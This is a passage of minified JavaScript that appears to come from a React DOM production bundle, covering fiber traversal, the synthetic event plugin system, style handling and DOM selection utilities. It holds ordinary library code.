ej(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function eD(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?ej(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var eL,eA,eU=(eL=function(e,t){if("http://www.w3.org/2000/svg"!==e.namespaceURI||"innerHTML"in e)e.innerHTML=t;else{for((eA=eA||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=eA.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,n,r){MSApp.execUnsafeLocalFunction(function(){return eL(e,t)})}:eL);function eB(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}function eV(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var eW={animationend:eV("Animation","AnimationEnd"),animationiteration:eV("Animation","AnimationIteration"),animationstart:eV("Animation","AnimationStart"),transitionend:eV("Transition","TransitionEnd")},eY={},eQ={};function e$(e){if(eY[e])return eY[e];if(!eW[e])return e;var t,n=eW[e];for(t in n)if(n.hasOwnProperty(t)&&t in eQ)return eY[e]=n[t];return e}N&&(eQ=document.createElement("div").style,"AnimationEvent"in window||(delete eW.animationend.animation,delete eW.animationiteration.animation,delete eW.animationstart.animation),"TransitionEvent"in window||delete eW.transitionend.transition);var eH=e$("animationend"),eK=e$("animationiteration"),eq=e$("animationstart"),eX=e$("transitionend"),eG="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),eZ=new("function"==typeof WeakMap?WeakMap:Map);function eJ(e){var t=eZ.get(e);return void 0===t&&(t=new Map,eZ.set(e,t)),t}function e0(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do 0!=(1026&(t=e).effectTag)&&(n=t.return),e=t.return;while(e)}return 3===t.tag?n:null}function e1(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&null!==(e=e.alternate)&&(t=e.memoizedState),null!==t)return t.dehydrated}return null}function e2(e){if(e0(e)!==e)throw Error(u(188))}function e3(e){if(!(e=function(e){var t=e.alternate;if(!t){if(null===(t=e0(e)))throw Error(u(188));return t!==e?null:e}for(var n=e,r=t;;){var i=n.return;if(null===i)break;var l=i.alternate;if(null===l){if(null!==(r=i.return)){n=r;continue}break}if(i.child===l.child){for(l=i.child;l;){if(l===n)return e2(i),e;if(l===r)return e2(i),t;l=l.sibling}throw Error(u(188))}if(n.return!==r.return)n=i,r=l;else{for(var o=!1,a=i.child;a;){if(a===n){o=!0,n=i,r=l;break}if(a===r){o=!0,r=i,n=l;break}a=a.sibling}if(!o){for(a=l.child;a;){if(a===n){o=!0,n=l,r=i;break}if(a===r){o=!0,r=l,n=i;break}a=a.sibling}if(!o)throw Error(u(189))}}if(n.alternate!==r)throw Error(u(190))}if(3!==n.tag)throw Error(u(188));return n.stateNode.current===n?e:t}(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function e4(e,t){if(null==t)throw Error(u(30));return null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function e9(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var e7=null;function e6(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)b(e,t[r],n[r]);else t&&b(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}function e5(e){if(null!==e&&(e7=e4(e7,e)),e=e7,e7=null,e){if(e9(e,e6),e7)throw Error(u(95));if(d)throw e=p,d=!1,p=null,e}}function e8(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function te(e){if(!N)return!1;var t=(e="on"+e)in document;return t||((t=document.createElement("div")).setAttribute(e,"return;"),t="function"==typeof t[e]),t}var tt=[];function tn(e){e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>tt.length&&tt.push(e)}function tr(e,t,n,r){if(tt.length){var i=tt.pop();return i.topLevelType=e,i.eventSystemFlags=r,i.nativeEvent=t,i.targetInst=n,i}return{topLevelType:e,eventSystemFlags:r,nativeEvent:t,targetInst:n,ancestors:[]}}function ti(e){var t=e.targetInst,n=t;do{if(!n){e.ancestors.push(n);break}var r=n;if(3===r.tag)r=r.stateNode.containerInfo;else{for(;r.return;)r=r.return;r=3!==r.tag?null:r.stateNode.containerInfo}if(!r)break;5!==(t=n.tag)&&6!==t||e.ancestors.push(n),n=no(r)}while(n);for(n=0;n<e.ancestors.length;n++){t=e.ancestors[n];var i=e8(e.nativeEvent);r=e.topLevelType;var l=e.nativeEvent,o=e.eventSystemFlags;0===n&&(o|=64);for(var a=null,u=0;u<S.length;u++){var s=S[u];s&&(s=s.extractEvents(r,t,l,i,o))&&(a=e4(a,s))}e5(a)}}function tl(e,t,n){if(!n.has(e)){switch(e){case"scroll":tL(t,"scroll",!0);break;case"focus":case"blur":tL(t,"focus",!0),tL(t,"blur",!0),n.set("blur",null),n.set("focus",null);break;case"cancel":case"close":te(e)&&tL(t,e,!0);break;case"invalid":case"submit":case"reset":break;default:-1===eG.indexOf(e)&&tD(e,t)}n.set(e,null)}}var to,ta,tu,ts=!1,tc=[],tf=null,td=null,tp=null,tm=new Map,th=new Map,ty=[],tg="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput close cancel copy cut paste click change contextmenu reset submit".split(" "),tv="focus blur dragenter dragleave mouseover mouseout pointerover pointerout gotpointercapture lostpointercapture".split(" ");function tb(e,t,n,r,i){return{blockedOn:e,topLevelType:t,eventSystemFlags:32|n,nativeEvent:i,container:r}}function tx(e,t){switch(e){case"focus":case"blur":tf=null;break;case"dragenter":case"dragleave":td=null;break;case"mouseover":case"mouseout":tp=null;break;case"pointerover":case"pointerout":tm.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":th.delete(t.pointerId)}}function tw(e,t,n,r,i,l){return null===e||e.nativeEvent!==l?(e=tb(t,n,r,i,l),null!==t&&null!==(t=na(t))&&ta(t),e):(e.eventSystemFlags|=r,e)}function tk(e){if(null!==e.blockedOn)return!1;var t=tV(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);if(null!==t){var n=na(t);return null!==n&&ta(n),e.blockedOn=t,!1}return!0}function tT(e,t,n){tk(e)&&n.delete(t)}function tS(){for(ts=!1;0<tc.length;){var e=tc[0];if(null!==e.blockedOn){null!==(e=na(e.blockedOn))&&to(e);break}var t=tV(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);null!==t?e.blockedOn=t:tc.shift()}null!==tf&&tk(tf)&&(tf=null),null!==td&&tk(td)&&(td=null),null!==tp&&tk(tp)&&(tp=null),tm.forEach(tT),th.forEach(tT)}function tE(e,t){e.blockedOn===t&&(e.blockedOn=null,ts||(ts=!0,a.unstable_scheduleCallback(a.unstable_NormalPriority,tS)))}function t_(e){function t(t){return tE(t,e)}if(0<tc.length){tE(tc[0],e);for(var n=1;n<tc.length;n++){var r=tc[n];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==tf&&tE(tf,e),null!==td&&tE(td,e),null!==tp&&tE(tp,e),tm.forEach(t),th.forEach(t),n=0;n<ty.length;n++)(r=ty[n]).blockedOn===e&&(r.blockedOn=null);for(;0<ty.length&&null===(n=ty[0]).blockedOn;)(function(e){var t=no(e.target);if(null!==t){var n=e0(t);if(null!==n){if(13===(t=n.tag)){if(null!==(t=e1(n)))return e.blockedOn=t,void a.unstable_runWithPriority(e.priority,function(){tu(n)})}else if(3===t&&n.stateNode.hydrate)return void(e.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}}e.blockedOn=null})(n),null===n.blockedOn&&ty.shift()}var tC={},tP=new Map,tN=new Map,tz=["abort","abort",eH,"animationEnd",eK,"animationIteration",eq,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",eX,"transitionEnd","waiting","waiting"];function tO(e,t){for(var n=0;n<e.length;n+=2){var r=e[n],i=e[n+1],l="on"+(i[0].toUpperCase()+i.slice(1));l={phasedRegistrationNames:{bubbled:l,captured:l+"Capture"},dependencies:[r],eventPriority:t},tN.set(r,t),tP.set(r,l),tC[i]=l}}tO("blur blur cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focus focus input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),tO("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),tO(tz,2);for(var tR="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),tI=0;tI<tR.length;tI++)tN.set(tR[tI],0);var tF=a.unstable_UserBlockingPriority,tM=a.unstable_runWithPriority,tj=!0;function tD(e,t){tL(t,e,!1)}function tL(e,t,n){var r=tN.get(t);switch(void 0===r?2:r){case 0:r=tA.bind(null,t,1,e);break;case 1:r=tU.bind(null,t,1,e);break;default:r=tB.bind(null,t,1,e)}n?e.addEventListener(t,r,!0):e.addEventListener(t,r,!1)}function tA(e,t,n,r){U||L();var i=U;U=!0;try{D(tB,e,t,n,r)}finally{(U=i)||V()}}function tU(e,t,n,r){tM(tF,tB.bind(null,e,t,n,r))}function tB(e,t,n,r){if(tj){if(0<tc.length&&-1<tg.indexOf(e))e=tb(null,e,t,n,r),tc.push(e);else{var i=tV(e,t,n,r);if(null===i)tx(e,r);else if(-1<tg.indexOf(e))e=tb(i,e,t,n,r),tc.push(e);else if(!function(e,t,n,r,i){switch(t){case"focus":return tf=tw(tf,e,t,n,r,i),!0;case"dragenter":return td=tw(td,e,t,n,r,i),!0;case"mouseover":return tp=tw(tp,e,t,n,r,i),!0;case"pointerover":var l=i.pointerId;return tm.set(l,tw(tm.get(l)||null,e,t,n,r,i)),!0;case"gotpointercapture":return l=i.pointerId,th.set(l,tw(th.get(l)||null,e,t,n,r,i)),!0}return!1}(i,e,t,n,r)){tx(e,r),e=tr(e,r,null,t);try{W(ti,e)}finally{tn(e)}}}}}function tV(e,t,n,r){if(null!==(n=no(n=e8(r)))){var i=e0(n);if(null===i)n=null;else{var l=i.tag;if(13===l){if(null!==(n=e1(i)))return n;n=null}else if(3===l){if(i.stateNode.hydrate)return 3===i.tag?i.stateNode.containerInfo:null;n=null}else i!==n&&(n=null)}}e=tr(e,r,n,t);try{W(ti,e)}finally{tn(e)}return null}var tW={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},tY=["Webkit","ms","Moz","O"];function tQ(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||tW.hasOwnProperty(e)&&tW[e]?(""+t).trim():t+"px"}function t$(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),i=tQ(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,i):e[n]=i}}Object.keys(tW).forEach(function(e){tY.forEach(function(t){tW[t=t+e.charAt(0).toUpperCase()+e.substring(1)]=tW[e]})});var tH=o({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function tK(e,t){if(t){if(tH[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(u(137,e,""));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(u(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(u(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(u(62,""))}}function tq(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var tX="http://www.w3.org/1999/xhtml";function tG(e,t){var n=eJ(e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument);t=C[t];for(var r=0;r<t.length;r++)tl(t[r],e,n)}function tZ(){}function tJ(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function t0(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function t1(e,t){var n,r=t0(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=t0(r)}}function t2(){for(var e=window,t=tJ();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=tJ((e=t.contentWindow).document)}return t}function t3(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var t4=null,t9=null;function t7(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function t6(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var t5="function"==typeof setTimeout?setTimeout:void 0,t8="function"==typeof clearTimeout?clearTimeout:void 0;function ne(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break}return e}function nt(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var nn=Math.random().toString(36).slice(2),nr="__reactInternalInstance$"+nn,ni="__reactEventHandlers$"+nn,nl="__reactContainere$"+nn;function no(e){var t=e[nr];if(t)return t;for(var n=e.parentNode;n;){if(t=n[nl]||n[nr]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=nt(e);null!==e;){if(n=e[nr])return n;e=nt(e)}return t}n=(e=n).parentNode}return null}function na(e){return(e=e[nr]||e[nl])&&(5===e.tag||6===e.tag||13===e.tag||3===e.tag)?e:null}function nu(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(u(33))}function ns(e){return e[ni]||null}function nc(e){do e=e.return;while(e&&5!==e.tag);return e||null}function nf(e,t){var n=e.stateNode;if(!n)return null;var r=y(n);if(!r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw Error(u(231,t,typeof n));return n}function nd(e,t,n){(t=nf(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=e4(n._dispatchListeners,t),n._dispatchInstances=e4(n._dispatchInstances,e))}function np(e){if(e&&e.dispatchConfig.phasedRegistrationNames){for(var t=e._targetInst,n=[];t;)n.push(t),t=nc(t);for(t=n.length;0<t--;)nd(n[t],"captured",e);for(t=0;t<n.length;t++)nd(n[t],"bubbled",e)}}function nm(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=nf(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=e4(n._dispatchListeners,t),n._dispatchInstances=e4(n._dispatchInstances,e))}function nh(e){e&&e.dispatchConfig.registrationName&&nm(e._targetInst,null,e)}function ny(e){e9(e,np)}var ng=null,nv=null,nb=null;function nx(){if(nb)return nb;var e,t,n=nv,r=n.length,i="value"in ng?ng.value:ng.textContent,l=i.length;for(e=0;e<r&&n[e]===i[e];e++);var o=r-e;for(t=1;t<=o&&n[r-t]===i[l-t];t++);return nb=i.slice(e,1<t?1-t:void 0)}function nw(){return!0}function nk(){return!1}function nT(e,t,n,r){for(var i in this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface)e.hasOwnProperty(i)&&((t=e[i])?this[i]=t(n):"target"===i?this.target=r:this[i]=n[i]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?nw:nk,this.isPropagationStopped=nk,this}function nS(e,t,n,r){if(this.eventPool.length){var i=this.eventPool.pop();return this.call(i,e,t,n,r),i}return new this(e,t,n,r)}function nE(e){if(!(e instanceof this))throw Error(u(279));e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function n_(e){e.eventPool=[],e.getPooled=nS,e.release=nE}o(nT.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=nw)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=nw)},persist:function(){this.isPersistent=nw},isPersistent:nk,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=nk,this._dispatchInstances=this._dispatchListeners=null}}),nT.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null},nT.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var i=new t;return o(i,n.prototype),n.prototype=i,n.prototype.constructor=n,n.Interface=o({},r.Interface,e),n.extend=r.extend,n_(n),n},n_(nT);var nC=nT.extend({data:null}),nP=nT.extend({data:null}),nN=[9,13,27,32],nz=N&&"CompositionEvent"in window,nO=null;N&&"documentMode"in document&&(nO=document.documentMode);var nR=N&&"TextEvent"in window&&!nO,nI=N&&(!nz||nO&&8<nO&&11>=nO),nF={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},nM=!1;function nj(e,t){switch(e){case"keyup":return -1!==nN.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function nD(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var nL=!1,nA={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function nU(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!nA[e.type]:"textarea"===t}var nB={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}};function nV(e,t,n){return(e=nT.getPooled(nB.change,e,t,n)).type="change",F(n),ny(e),e}var nW=null,nY=null;function nQ(e){e5(e)}function n$(e){if(eT(nu(e)))return e}function nH(e,t){if("change"===e)return t}var nK=!1;function nq(){nW&&(nW.detachEvent("onpropertychange",nX),nY=nW=null)}function nX(e){if("value"===e.propertyName&&n$(nY)){if(e=nV(nY,e,e8(e)),U)e5(e);else{U=!0;try{j(nQ,e)}finally{U=!1,V()}}}}function nG(e,t,n){"focus"===e?(nq(),nY=n,(nW=t).attachEvent("onpropertychange",nX)):"blur"===e&&nq()}function nZ(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return n$(nY)}function nJ(e,t){if("click"===e)return n$(t)}function n0(e,t){if("input"===e||"change"===e)return n$(t)}N&&(nK=te("input")&&(!document.documentMode||9<document.documentMode));var n1={eventTypes:nB,_isInputEventSupported:nK,extractEvents:function(e,t,n,r){var i=t?nu(t):window,l=i.nodeName&&i.nodeName.toLowerCase();if("select"===l||"input"===l&&"file"===i.type)var o=nH;else if(nU(i)){if(nK)o=n0;else{o=nZ;var a=nG}}else(l=i.nodeName)&&"input"===l.toLowerCase()&&("checkbox"===i.type||"radio"===i.type)&&(o=nJ);if(o&&(o=o(e,t)))return nV(o,n,r);a&&a(e,i,t),"blur"===e&&(e=i._wrapperState)&&e.controlled&&"number"===i.type&&eN(i,"number",i.value)}},n2=nT.extend({view:null,detail:null}),n3={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function n4(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=n3[e])&&!!t[e]}function n9(){return n4}var n7=0,n6=0,n5=!1,n8=!1,re=n2.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:n9,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},movementX:function(e){if("movementX"in e)return e.movementX;var t=n7;return n7=e.screenX,n5?"mousemove"===e.type?e.screenX-t:0:(n5=!0,0)},movementY:function(e){if("movementY"in e)return e.movementY;var t=n6;return n6=e.screenY,n8?"mousemove"===e.type?e.screenY-t:0:(n8=!0,0)}}),rt=re.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),rn={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},rr="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},ri=Object.prototype.hasOwnProperty;function rl(e,t){if(rr(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!ri.call(t,n[r])||!rr(e[n[r]],t[n[r]]))return!1;return!0}var ro=N&&"documentMode"in document&&11>=document.documentMode,ra={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},ru=null,rs=null,rc=null,rf=!1;function rd(e,t){var n=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;return rf||null==ru||ru!==tJ(n)?null:(n="selectionStart"in(n=ru)&&t3(n)?{start:n.selectionStart,end:n.selectionEnd}:{anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},rc&&rl(rc,n)?null:(rc=n,(e=nT.getPooled(ra.select,rs,e,t)).type="select",e.target=ru,ny(e),e))}var rp=nT.extend({animationName:null,elapsedTime:null,pseudoElement:null}),rm=nT.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),rh=n2.extend({relatedTarget:null});function ry(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}var rg={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},rv={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},rb=n2.extend({key:function(e){if(e.key){var t=rg[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=ry(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?rv[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:n9,charCode:function(e){return"keypress"===e.type?ry(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?ry(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),rx=re.extend({dataTransfer:null}),rw=n2.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:n9}),rk=nT.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),rT=re.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null});if(x)throw Error(u(101));x=Array.prototype.slice.call("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),k(),y=ns,g=na,v=nu,P({SimpleEventPlugin:{eventTypes:tC,extractEvents:function(e,t,n,r){var i=tP.get(e);if(!i)return null;switch(e){case"keypress":if(0===ry(n))return null;case"keydown":case"keyup":e=rb;break;case"blur":case"focus":e=rh;break;case"click":if(2===n.button)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=re;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=rx;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=rw;break;case eH:case eK:case eq:e=rp;break;case eX:e=rk;break;case"scroll":e=n2;break;case"wheel":e=rT;break;case"copy":case"cut":case"paste":e=rm;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=rt;break;default:e=nT}return ny(t=e.getPooled(i,t,n,r)),t}},EnterLeaveEventPlugin:{eventTypes:rn,extractEvents:function(e,t,n,r,i){var l="mouseover"===e||"pointerover"===e,o="mouseout"===e||"pointerout"===e;if(l&&0==(32&i)&&(n.relatedTarget||n.fromElement)||!o&&!l||((l=r.window===r?r:(l=r.ownerDocument)?l.defaultView||l.parentWindow:window,o)?(o=t,null!==(t=(t=n.relatedTarget||n.toElement)?no(t):null)&&(t!==e0(t)||5!==t.tag&&6!==t.tag)&&(t=null)):o=null,o===t))return null;if("mouseout"===e||"mouseover"===e)var 